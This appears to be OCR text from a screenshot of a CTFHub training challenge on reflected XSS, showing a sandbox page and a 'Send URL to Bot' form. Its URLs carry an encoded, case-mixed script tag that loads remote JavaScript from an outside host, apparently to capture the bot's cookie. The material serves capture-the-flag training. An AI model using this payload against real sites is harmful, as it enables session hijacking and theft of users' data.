 CTFHub
CTFHub 技能学习 | XSS Reflex
view-source:challenge-e5746
不安全
challenge-e5746535448be386.sandbox.ctfhub.com:10800/?name=<sCRiPt+sRC%3D%2F%2Fuj.ci%2Fl62><%2FsCrIpT>
XSS Reflex
Successfully
What's your name
CTFHub
Submit
Hello,
Send URL to Bot
URL
http://challenge-e5746535448be386.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fuj.ci%2Fl62%3E%3C%2FsCr
Send